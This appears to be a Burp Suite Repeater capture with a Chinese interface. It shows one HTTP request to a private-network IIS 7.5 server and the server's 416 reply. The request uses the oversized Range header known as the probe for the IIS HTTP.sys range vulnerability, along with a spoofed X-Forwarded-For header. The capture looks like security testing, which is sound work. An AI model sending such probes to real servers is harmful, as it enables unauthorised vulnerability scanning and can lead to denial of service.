 发送 取消 < > 目标: http://192.168.43.29
请求
原始 头 十六进制
GET / HTTP/1.1
Host: 192.168.43.29
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
Range: bytes=0-18446744073709551615
Connection: close
响应
原始 头 十六进制 HTML Render
HTTP/1.1 416 Requested Range Not Satisfiable
Content-Type: text/html
Last-Modified: Sun, 29 Aug 2021 07:08:35 GMT
Accept-Ranges: bytes
ETag: "e8e6e7aea49cd71:0"
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sat, 14 May 2022 08:11:36 GMT
Connection: close
Content-Length: 362
Content-Range: bytes */689
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html;
charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>